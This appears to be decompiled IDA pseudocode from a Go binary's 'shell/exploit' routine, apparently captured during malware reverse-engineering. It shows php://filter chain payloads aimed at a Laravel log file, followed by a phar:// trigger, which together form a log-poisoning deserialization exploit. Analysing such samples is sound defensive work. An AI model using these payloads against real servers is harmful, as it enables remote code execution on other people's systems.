 IDA View-A Pseudocode-D Pseudocode-C Pseudocode-B Pseudocode-A
1 // shell/exploit.(*a7ee93).run
2 char __golang shell_exploit__ptr_a7ee93_run(__int64 a1, __int64 a2)
3 {
4 __int64 v2; // rax
5 __int64 *v3; // rcx
6 __int64 *v4; // [rsp+30h] [rbp-98h]
7 __int64 v5; // [rsp+40h] [rbp-88h]
8 __int64 v6[4]; // [rsp+48h] [rbp-80h] BYREF
9 __int64 *v7; // [rsp+68h] [rbp-60h]
10 __int64 v8[4]; // [rsp+70h] [rbp-58h] BYREF
11 __int128 v9; // [rsp+A0h] [rbp-28h]
12
13 ((void (*)(void))loc_454AFA)();
14 v8[0] = (__int64)"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16b"
15 "e.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log";
16 v8[1] = 167LL;
17 v8[2] = (__int64)"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16b"
18 "e.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log";
19 v8[3] = 167LL;
20 v4 = (__int64 *)runtime_mapaccess1_faststr(
21 (__int64)&RTYPE_map_string__slice_uint8,
22 qword_F64C68,
23 "a7ee93aA1234aA@123aaa123aacuteabc123",
24 6LL);
25 v9 = runtime_slicebytetostring((__int64)v6, *v4, v4[1]);
26 v2 = 0LL;
27 v3 = v8;
28 while ( v2 < 5 )
29 {
30 v5 = v2;
31 v7 = v3;
32 shell_exploit__ptr_a7ee93__b5df4(a1, *v3, v3[1], a2);
33 v3 = v7 + 2;
34 v2 = v5 + 1;
35 }
36 shell_exploit__ptr_a7ee93__b5df4(a1, (__int64)"phar://../storage/logs/laravel.log/test.txt", 43LL, a2);
37 return 1;
38 }